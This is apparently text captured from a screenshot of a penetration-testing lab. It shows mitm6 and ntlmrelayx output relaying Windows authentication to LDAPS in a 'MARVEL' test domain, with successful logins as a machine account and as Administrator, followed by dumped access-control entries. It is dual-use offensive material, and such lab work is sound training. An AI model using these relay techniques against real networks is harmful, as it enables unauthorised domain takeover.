 root@kali: /opt/mitm6 × root@kali: /opt/mitm6 × root@kali: /...mitm6/lootme ×
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Client requested path: login.live.com:443
[*] Authenticating against ldaps://192.168.205.137 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Client requested path: login.live.com:443
[*] Authenticating against ldaps://192.168.205.137 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
ACE
AceType: {0}
AceFlags: {0}
AceSize: {36}
AceLen: {32}
Ace:{
Mask:{
Mask: {983551}
}
Sid:{
Revision: {1}
SubAuthorityCount: {5}
IdentifierAuthority:{
Value: {'\x00\x00\x00\x00\x00\x05'}
}
SubLen: {20}
SubAuthority: {'\x15\x00\x00\x00\x8dQtI\xcf\xba\xe1wym\xdf\xab\x00\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
ACE
AceType: {0}
AceFlags: {18}
AceSize: {36}
AceLen: {32}
Ace:{
Mask:{
Mask: {983551}